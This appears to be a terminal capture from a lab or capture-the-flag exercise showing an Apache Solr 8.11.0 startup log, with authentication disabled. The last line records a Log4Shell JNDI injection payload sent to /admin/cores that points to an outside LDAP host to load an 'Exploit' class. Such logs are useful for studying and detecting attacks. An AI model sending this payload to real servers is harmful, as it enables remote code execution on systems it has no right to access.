 root@solar:/var/solr/logs# cat solr.log
2025-02-28 01:57:39.326 INFO  (main) [   ] o.e.j.u.log Logging initialized @35870ms to org.eclipse.jetty.util.log.Slf4jLog
2025-02-28 01:57:45.316 INFO  (main) [   ] o.e.j.s.Server jetty-9.4.44.v20210927; built: 2021-09-27T23:02:44.612Z; git: 8da83308eeca865e495e53ef315a249d63ba9332; jvm 1.8.0_181-b13
2025-02-28 01:57:45.674 INFO  (main) [   ] o.e.j.d.p.ScanningAppProvider Deployment monitor [file:///opt/solr-8.11.0/server/contexts/] at interval 0
2025-02-28 01:57:57.167 INFO  (main) [   ] o.e.j.w.StandardDescriptorProcessor NO JSP Support for /solr, did not find org.apache.jasper.servlet.JspServlet
2025-02-28 01:57:57.452 INFO  (main) [   ] o.e.j.s.session DefaultSessionIdManager workerName=node0
2025-02-28 01:57:57.452 INFO  (main) [   ] o.e.j.s.session No SessionScavenger set, using defaults
2025-02-28 01:57:57.530 INFO  (main) [   ] o.e.j.s.session node0 Scavenging every 600000ms
2025-02-28 01:58:00.114 INFO  (main) [   ] o.a.s.s.SolrDispatchFilter Using logger factory org.apache.logging.slf4j.Log4jLoggerFactory
2025-02-28 01:58:00.313 INFO  (main) [   ] o.a.s.s.SolrDispatchFilter  ___      _       Welcome to Apache Solr™ version 8.11.0
2025-02-28 01:58:00.352 INFO  (main) [   ] o.a.s.s.SolrDispatchFilter / __| ___| |_ _   Starting in standalone mode on port 8983
2025-02-28 01:58:00.352 INFO  (main) [   ] o.a.s.s.SolrDispatchFilter \__ \/ _ \ | '_|  Install dir: /opt/solr
2025-02-28 01:58:00.355 INFO  (main) [   ] o.a.s.s.SolrDispatchFilter |___/\___/_|_|    Start time: 2025-02-28T01:58:00.354Z
2025-02-28 01:58:00.634 INFO  (main) [   ] o.a.s.c.SolrPaths Using system property solr.solr.home: /var/solr/data
2025-02-28 01:58:00.635 INFO  (main) [   ] o.a.s.c.SolrXmlConfig Loading container configuration from /var/solr/data/solr.xml
2025-02-28 01:58:04.309 INFO  (main) [   ] o.a.s.c.SolrXmlConfig MBean server found: com.sun.jmx.mbeanserver.JmxMBeanServer@7adda9cc, but no JMX reporters were configured - adding default JM
X reporter.
2025-02-28 01:58:18.688 INFO  (main) [   ] o.a.s.h.c.HttpShardHandlerFactory Host whitelist initialized: WhitelistHostChecker [whitelistHosts=null, whitelistHostCheckingEnabled=true]
2025-02-28 01:58:25.682 WARN  (main) [   ] o.e.j.u.s.S.config Trusting all certificates configured for Client@6e16b8b5[provider=null,keyStore=null,trustStore=null]
2025-02-28 01:58:25.720 WARN  (main) [   ] o.e.j.u.s.S.config No Client EndPointIdentificationAlgorithm configured for Client@6e16b8b5[provider=null,keyStore=null,trustStore=null]
2025-02-28 01:58:28.473 WARN  (main) [   ] o.e.j.u.s.S.config Trusting all certificates configured for Client@6928f576[provider=null,keyStore=null,trustStore=null]
2025-02-28 01:58:28.473 WARN  (main) [   ] o.e.j.u.s.S.config No Client EndPointIdentificationAlgorithm configured for Client@6928f576[provider=null,keyStore=null,trustStore=null]
2025-02-28 01:58:30.520 WARN  (main) [   ] o.a.s.c.CoreContainer Not all security plugins configured!  authentication=disabled authorization=disabled.  Solr is only as secure as you make it.
 Consider configuring authentication/authorization before exposing Solr to users internal or external.  See https://s.apache.org/solrsecurity for more info
2025-02-28 01:58:35.199 INFO  (main) [   ] o.a.s.c.TransientSolrCoreCacheDefault Allocating transient core cache for max 2147483647 cores with initial capacity of 1024
2025-02-28 01:58:35.634 INFO  (main) [   ] o.a.s.h.a.MetricsHistoryHandler No .system collection, keeping metrics history in memory.
2025-02-28 01:58:38.725 INFO  (main) [   ] o.a.s.m.r.SolrJmxReporter JMX monitoring for 'solr.node' (registry 'solr.node') enabled at server: com.sun.jmx.mbeanserver.JmxMBeanServer@7adda9cc
2025-02-28 01:58:38.726 INFO  (main) [   ] o.a.s.m.r.SolrJmxReporter JMX monitoring for 'solr.jvm' (registry 'solr.jvm') enabled at server: com.sun.jmx.mbeanserver.JmxMBeanServer@7adda9cc
2025-02-28 01:58:38.727 INFO  (main) [   ] o.a.s.m.r.SolrJmxReporter JMX monitoring for 'solr.jetty' (registry 'solr.jetty') enabled at server: com.sun.jmx.mbeanserver.JmxMBeanServer@7adda9c
c
2025-02-28 01:58:39.971 INFO  (main) [   ] o.a.s.c.CorePropertiesLocator Found 0 core definitions underneath /var/solr/data
2025-02-28 01:58:41.773 INFO  (main) [   ] o.e.j.s.h.ContextHandler Started o.e.j.w.WebAppContext@68c9133c{/solr,file:///opt/solr-8.11.0/server/solr-webapp/webapp/,AVAILABLE}{/opt/solr-8.11.
0/server/solr-webapp/webapp}
2025-02-28 01:58:42.534 INFO  (main) [   ] o.e.j.s.AbstractConnector Started ServerConnector@2b91004a{HTTP/1.1, (http/1.1, h2c)}{0.0.0.0:8983}
2025-02-28 01:58:42.534 INFO  (main) [   ] o.e.j.s.Server Started @99114ms
2025-02-28 01:59:06.899 INFO  (qtp1008315045-18) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://10.23.74.35:1389/Exploit}} status=0 QTime=1079